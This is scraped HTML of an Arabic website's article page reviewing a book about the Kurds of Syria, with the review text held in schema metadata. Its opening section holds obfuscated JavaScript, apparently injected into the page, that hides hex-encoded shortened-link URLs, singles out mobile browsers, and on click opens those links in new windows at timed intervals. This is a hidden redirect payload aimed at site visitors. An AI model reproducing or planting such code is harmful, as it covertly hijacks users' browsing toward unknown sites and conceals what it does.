_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="14119" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="14119" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d8%af%d8%a8_%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9" rel="tag">ادب_وثقافة</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%83%d8%b1%d8%af" rel="tag">الكرد</a> <a href="https://arabiansforum.net/archives/tag/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9" rel="tag">قراءة</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">فبراير 10, 2021</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬292 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-02-10T07:45:16+00:00","datePublished":"2021-02-10T07:45:16+00:00","dateModified":"2021-02-10T06:28:16+00:00","headline":"\u00a0\u00a0 \u0642\u0631\u0627\u0621\u0629 \u0641\u064a \u0643\u062a\u0627\u0628: \u0623\u0643\u0631\u0627\u062f \u0633\u0648\u0631\u064a\u0629\u0661\/\u0667  \u00a0\u00a0\u00a0\u00a0\u00a0\u0627\u0644\u062a\u0627\u0631\u064a\u062e &#8211; \u0627\u0644\u062f\u064a\u0645\u0648\u063a\u0631\u0627\u0641\u064a\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u0629","name":"\u00a0\u00a0 \u0642\u0631\u0627\u0621\u0629 \u0641\u064a \u0643\u062a\u0627\u0628: \u0623\u0643\u0631\u0627\u062f \u0633\u0648\u0631\u064a\u0629\u0661\/\u0667  \u00a0\u00a0\u00a0\u00a0\u00a0\u0627\u0644\u062a\u0627\u0631\u064a\u062e &#8211; \u0627\u0644\u062f\u064a\u0645\u0648\u063a\u0631\u0627\u0641\u064a\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u0629","keywords":"\u0627\u062f\u0628_\u0648\u062b\u0642\u0627\u0641\u0629,\u0627\u0644\u0643\u0631\u062f,\u0642\u0631\u0627\u0621\u0629","url":"https:\/\/arabiansforum.net\/archives\/14119","description":"\u0645\u0647\u0646\u062f \u0627\u0644\u0643\u0627\u0637\u0639 \u0643\u0627\u062a\u0628 \u0633\u0648\u0631\u064a \u0645\u062a\u0645\u064a\u0632 \u0648\u0645\u0646\u062a\u0645\u064a \u0644\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629\u060c \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u0630\u064a \u0623\u0642\u0631\u0623\u0647 \u0644\u0647. \u0627\u0644\u0643\u062a\u0627\u0628 \u064a\u062a\u0646\u0627\u0648\u0644 \u0645\u0648\u0636\u0648\u0639\u0627 \u0645\u0647\u0645\u0627 \u062c\u062f\u0627 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062d\u062f\u062b \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0645\u0639\u0627\u0634\u061b \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0648\u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647\u0627\u060c \u0648\u0641\u0639\u0644 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0645\u0633\u062a\u0628\u062f \u0627\u0644","copyrightYear":"2021","articleSection":"\u0623\u062f\u0628 \u0648\u062b\u0642\u0627\u0641\u0629","articleBody":"\u0645\u0647\u0646\u062f \u0627\u0644\u0643\u0627\u0637\u0639 \u0643\u0627\u062a\u0628 \u0633\u0648\u0631\u064a \u0645\u062a\u0645\u064a\u0632 \u0648\u0645\u0646\u062a\u0645\u064a \u0644\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629\u060c \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u0630\u064a \u0623\u0642\u0631\u0623\u0647 \u0644\u0647. \u0627\u0644\u0643\u062a\u0627\u0628 \u064a\u062a\u0646\u0627\u0648\u0644 \u0645\u0648\u0636\u0648\u0639\u0627 \u0645\u0647\u0645\u0627 \u062c\u062f\u0627 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062d\u062f\u062b \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0645\u0639\u0627\u0634\u061b \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0648\u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647\u0627\u060c \u0648\u0641\u0639\u0644 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0645\u0633\u062a\u0628\u062f \u0627\u0644\u0648\u062d\u0634\u064a\u060c \u0648\u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0643\u0627\u0631\u062b\u064a\u0629 \u0627\u0644\u0645\u0646\u0639\u0643\u0633\u0629 \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0645\u0646 \u0642\u062a\u0644 \u0648\u0627\u0639\u062a\u0642\u0627\u0644 \u0648\u062a\u0647\u062c\u064a\u0631 \u0648\u062a\u062f\u0645\u064a\u0631\u060c \u064a\u0636\u0627\u0641 \u0644\u0647 \u0627\u0644\u062a\u062f\u062e\u0644\u0627\u062a \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u062a\u064a \u0648\u0635\u0644\u062a \u0627\u0644\u0649 \u062f\u0631\u062c\u0629 \u0627\u062d\u062a\u0644\u0627\u0644 \u0633\u0648\u0631\u064a\u0629\u060c \u0648\u0643\u0627\u0646 \u0645\u0646 \u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647\u0627\u060c \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0648\u0631\u0642\u0629 \u0627\u0644\u0643\u0631\u062f\u064a\u0629 \u0641\u064a \u0633\u0648\u0631\u064a\u0629 \u0644\u064a\u0644\u0639\u0628 \u0628\u0647\u0627 \u0627\u0644\u0646\u0638\u0627\u0645 \u0648\u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u062e\u0627\u0635\u0629 \u0623\u0645\u0631\u064a\u0643\u0627. \u0644\u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u0646 \u0623\u062c\u0644 \u0623\u0647\u062f\u0627\u0641 \u0645\u062a\u0646\u0648\u0639\u0629.\r\n\r\n\u0648\u0627\u0642\u0639 \u0627\u0644\u062d\u0627\u0644 \u0627\u0644\u0622\u0646 \u0647\u0648 \u0633\u064a\u0637\u0631\u0629 \u0641\u0635\u064a\u0644 \u0643\u0631\u062f\u064a \u062a\u0627\u0628\u0639 \u0644\u062d\u0632\u0628 \u0627\u0644\u0639\u0645\u0627\u0644 \u0627\u0644\u0643\u0631\u062f\u064a \u0639\u0644\u0649 \u062c\u0632\u0621 \u0643\u0628\u064a\u0631 \u0645\u0646 \u0633\u0648\u0631\u064a\u0629 \u0628\u0631\u0639\u0627\u064a\u0629 \u0627\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0644\u062f\u064a\u0647 \u0646\u0632\u0639\u0627\u062a \u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0629\u060c \u0648\u064a\u0642\u0648\u0645 \u0628\u0623\u062f\u0648\u0627\u0631 \u062a\u063a\u064a\u064a\u0631 \u062f\u064a\u0645\u063a\u0631\u0627\u0641\u064a \u0648\u0625\u0633\u0627\u0621\u0629 \u0645\u062c\u062a\u0645\u0639\u064a\u0629 \u0644\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0627\u0644\u0639\u0631\u0628 \u0648\u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0648\u0628\u0642\u064a\u0629 \u0627\u0644\u0645\u0643\u0648\u0646\u0627\u062a..\u0627\u0644\u062e.\r\n\r\n\u0644\u0643\u0644 \u0630\u0644\u0643 \u0643\u0627\u0646 \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \u0645\u0647\u0645\u0627 \u062c\u062f\u0627 \u0641\u064a \u062a\u0646\u0648\u064a\u0631 \u0648\u0627\u0642\u0639 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u062a\u0627\u0631\u064a\u062e\u064a\u0627 \u0648\u0627\u0644\u0622\u0646.\r\n\r\n \t\u0627\u0644\u062a\u0642\u062f\u064a\u0645:\r\n\r\n\u064a\u0628\u062f\u0623 \u0627\u0644\u0643\u062a\u0627\u0628 \u0641\u064a \u0645\u0642\u062f\u0645\u0629 \u0645\u0643\u062b\u0641\u0629 \u0648\u0645\u0631\u0643\u0632\u0629\u060c \u0639\u0646 \u0627\u0644\u0631\u0628\u064a\u0639 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0648\u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0648\u0648\u0627\u0642\u0639 \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0646\u0638\u0627\u0645 \u0645\u0646 \u0642\u0628\u0644 \u0645\u0645\u062b\u0644\u064a \u0627\u0644\u062b\u0648\u0631\u0629. \u0648\u0643\u064a\u0641 \u0637\u0631\u062d \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0623\u0646\u0641\u0633\u0647\u0645\u061b \u0633\u0648\u0627\u0621 \u0645\u0646 \u0627\u0644\u062a\u062d\u0642 \u0628\u0631\u0643\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u062d\u0632\u0628 \u0627\u0644\u0639\u0645\u0627\u0644 \u0627\u0644\u0643\u0631\u062f\u0633\u062a\u0627\u0646\u064a\u060c \u0627\u0648 \u0645\u0646 \u0627\u0644\u062a\u062d\u0642 \u0628\u0631\u0643\u0628 \u0645\u0645\u062b\u0644\u064a \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0648\u063a\u064a\u0631\u0647 \u0645\u062b\u0644 \u0627\u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u0643\u0631\u062f\u064a\u060c \u0648\u062a\u062d\u0648\u0644 \u0627\u0644\u062a\u0648\u062c\u0647\u0627\u062a \u0627\u0644\u0643\u0631\u062f\u064a\u0629 \u0644\u0623\u0646 \u062a\u062a\u062d\u0631\u0643 \u0648\u0641\u0642 \u0627\u062c\u0646\u062f\u0627\u062a \u0642\u0648\u0645\u064a\u0629 \u0648\u0628\u0639\u0636\u0647\u0627 \u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0629\u060c \u0648\u0643\u064a\u0641 \u062a\u0645 \u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0647\u0627 \u0644\u062a\u0643\u0648\u0646 \u062c\u0632\u0621 \u0645\u0646 \u0627\u062c\u0646\u062f\u0629 \u0642\u0648\u0649 \u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0642\u0644\u064a\u0645\u064a\u0629\u2026 \u0644\u0643\u0644 \u0630\u0644\u0643 \u0643\u0627\u0646 \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \u0645\u0637\u0644\u0648\u0628\u0627 \u0623\u0646 \u064a\u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646.\r\n\r\n \t\u0645\u062f\u062e\u0644 \u062a\u0627\u0631\u064a\u062e\u064a: \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0648\u0643\u0631\u062f\u0633\u062a\u0627\u0646.\r\n\r\n(\u0627\u0644\u062c\u0630\u0648\u0631 - \u0627\u0644\u062c\u063a\u0631\u0627\u0641\u064a\u0627 - \u0627\u0644\u0625\u062b\u0646\u0648\u063a\u0631\u0627\u0641\u064a\u0627)\r\n\r\n \t\u0627\u0644\u0623\u0643\u0631\u0627\u062f \u062a\u0627\u0631\u064a\u062e\u064a\u0627 \u0648\u0627\u0646\u062b\u0631\u0648\u0628\u0648\u0644\u0648\u062c\u064a\u0627.\r\n\r\n\u062a\u0648\u0642\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 \u0639\u0646\u062f \u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0634\u0643\u064a\u0644 \u0627\u0644\u062d\u062f\u064a\u062b \u0644\u0644\u0643\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0628\u0639\u062f \u0625\u0633\u0642\u0627\u0637 \u0627\u0644\u0633\u0644\u0637\u0646\u0629 \u0627\u0644\u0639\u062b\u0645\u0627\u0646\u064a\u0629\u060c \u062a\u062d\u062f\u062b \u0639\u0646 \u0645\u0639\u0627\u0647\u062f\u0629 \u0633\u064a\u0641\u0631 \u0639\u0627\u0645 \u0661\u0669\u0662\u0660\u0645 \u0627\u0644\u062a\u064a \u0623\u0634\u0627\u0631\u062a \u0641\u064a \u0628\u0639\u0636 \u0628\u0646\u0648\u062f\u0647\u0627 \u0639\u0646 \u062d\u0643\u0645 \u0630\u0627\u062a\u064a \u0641\u064a \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0643\u0631\u062f\u064a\u0629. \u062b\u0645 \u0625\u0644\u063a\u0627\u0621 \u0647\u0630\u0647 \u0627\u0644\u0628\u0646\u0648\u062f \u0641\u064a \u0645\u0639\u0627\u0647\u062f\u0629 \u0644\u0648\u0632\u0627\u0646 \u0639\u0627\u0645 \u0661\u0669\u0662\u0663\u0645. \u0648\u062a\u0634\u0643\u0644\u062a \u0627\u0644\u062f\u0648\u0644 \u0648\u0642\u062a\u0647\u0627 \u062f\u0648\u0646 \u0623\u064a \u062d\u0635\u0629 \u0628\u062f\u0648\u0644\u0629 \u0643\u0631\u062f\u064a\u0629 \u0641\u064a \u0623\u0648\u0627\u0626\u0644 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0645\u0627\u0636\u064a.\r\n\r\n\u0631\u062c\u0639 \u0627\u0644\u0643\u0627\u062a\u0628 \u0627\u0644\u0649 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0645\u0631\u0627\u062c\u0639 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0627\u0644\u062a\u064a \u0623\u0643\u062f\u062a \u0623\u0646 \u0627\u0644\u0623\u0635\u0648\u0644 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0644\u0644\u0623\u0643\u0631\u0627\u062f \u0623\u0648\u0631\u0648\u0628\u064a \u0627\u064a\u0631\u0627\u0646\u064a. \u0648\u0647\u0646\u0627\u0643 \u0645\u0631\u0627\u062c\u0639 \u0641\u064a \u0627\u0644\u0639\u0635\u0648\u0631 \u0627\u0644\u0648\u0633\u0637\u0649 \u0623\u0639\u0627\u062f\u062a \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0644\u0623\u0635\u0648\u0644 \u0639\u0631\u0628\u064a\u0629. \u0648\u0643\u0645\u062b\u0627\u0644 \u0639\u0644\u0649 \u0630\u0644\u0643 \u064a\u0639\u062a\u0632 \u0627\u0644\u062e\u0632\u0646\u0648\u064a\u064a\u0646 \u0641\u064a \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0628\u0623\u0635\u0644\u0647\u0645 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0647\u0627\u0634\u0645\u064a \u0627\u0644\u0645\u0646\u0633\u0648\u0628 \u0644\u0631\u0633\u0648\u0644 \u0627\u0644\u0644\u0647 \u0645\u062d\u0645\u062f \u0635. \u0648\u0628\u0639\u0636 \u0627\u0644\u0645\u0631\u0627\u062c\u0639 \u062a\u0639\u062a\u0628\u0631 \u0623\u0635\u0648\u0644\u0647\u0645 \u0645\u0646 \u0628\u0627\u062f\u064a\u0629 \u0641\u0627\u0631\u0633.\r\n\r\n \t\u0627\u0644\u0623\u062d\u0644\u0627\u0641 \u0627\u0644\u0642\u0628\u0644\u064a\u0629 \u0648\u0627\u0644\u062a\u062f\u0627\u062e\u0644\u0627\u062a \u0627\u0644\u0627\u0646\u062b\u0631\u0628\u0648\u0644\u0648\u062c\u064a\u0629.\r\n\r\n\u0627\u0634\u0627\u0631 \u0627\u0644\u0643\u0627\u062a\u0628 \u0623\u0646 \u0627\u0644\u0628\u0639\u0636 \u062a\u062d\u062f\u062b \u0639\u0646 \u0623\u0635\u0648\u0644 \u0645\u062e\u062a\u0644\u0637\u0629 \u0639\u0631\u0628\u064a\u0629 \u0643\u0631\u062f\u064a\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0642\u0628\u0627\u0626\u0644\u060c \u0648\u0623\u0648\u0636\u062d \u0623\u0646 \u0645\u0627 \u062d\u0635\u0644 \u0645\u0627 \u0642\u0628\u0644 \u0627\u0644\u0639\u0635\u0631 \u0627\u0644\u062d\u062f\u064a\u062b \u0647\u0648 \u0623\u062d\u0644\u0627\u0641 \u0642\u0628\u0627\u0626\u0644\u064a\u0629 \u0639\u0631\u0628\u064a\u0629 \u0643\u0631\u062f\u064a\u0629\u060c \u0643\u0627\u0646 \u062a\u0634\u0643\u064a\u0644\u0647\u0627 \u0644\u0623\u0633\u0628\u0627\u0628 \u0645\u0635\u0644\u062d\u064a\u0629 \u062d\u064a\u0627\u062a\u064a\u0629 \u0645\u0628\u0627\u0634\u0631\u0629 . \u0648\u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u062a\u062d\u0627\u0644\u0641\u0627\u062a \u0627\u0646\u062a\u0647\u062a \u0628\u0627\u0644\u0639\u0648\u062f\u0629 \u0643\u0644 \u0627\u0644\u0649 \u0623\u0635\u0644\u0647 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0648 \u0627\u0644\u0643\u0631\u062f\u064a \u0641\u064a \u0627\u0644\u0639\u0635\u0631 \u0627\u0644\u062d\u062f\u064a\u062b\u060c \u0648\u0630\u0644\u0643 \u0644\u062a\u0628\u0644\u0648\u0631 \u0627\u0644\u0642\u0648\u0645\u064a\u0627\u062a \u0648\u0627\u062e\u062a\u0644\u0627\u0641 \u0627\u0644\u0645\u0635\u0627\u0644\u062d.\r\n\r\n \t\u0627\u0644\u0623\u0643\u0631\u0627\u062f\u060c \u0627\u0644\u0643\u0631\u062f\u060c \u062c\u062f\u0644\u064a\u0629 \u0627\u0644\u0645\u0635\u0637\u0644\u062d.\r\n\r\n\u064a\u0624\u0643\u062f \u0627\u0644\u0643\u0627\u062a\u0628 \u0627\u0646 \u0645\u0635\u0627\u062f\u0631 \u0627\u0644\u0642\u0631\u0648\u0646 \u0627\u0644\u0648\u0633\u0637\u0649 \u0643\u0627\u0646\u062a \u062a\u0634\u064a\u0631 \u0625\u0644\u0649 \u0645\u0635\u0637\u0644\u062d \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0628\u0648\u0635\u0641\u0647\u0627 \u062a\u0639\u0628\u064a\u0631\u0627\u064b \u0639\u0646 \u0646\u0645\u0637 \u0627\u0644\u0628\u062f\u0627\u0648\u0629 \u0627\u0644\u0645\u0631\u062a\u0628\u0637 \u0628\u0627\u0644\u062d\u0627\u0644\u0629 \u0627\u0644\u0642\u0628\u0627\u0626\u0644\u064a\u0629\u060c \u0648\u062a\u062f\u0627\u0648\u0644\u0647\u0627 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u062d\u062f\u064a\u062b\u0627 \u062a\u0639\u0628\u064a\u0631\u0627 \u0639\u0646 \u0646\u0632\u0639\u0629 \u0642\u0648\u0645\u064a\u0629 \u0645\u0634\u0631\u0648\u0639\u0629 \u0639\u0646\u062f\u0647\u0645.\r\n\r\n 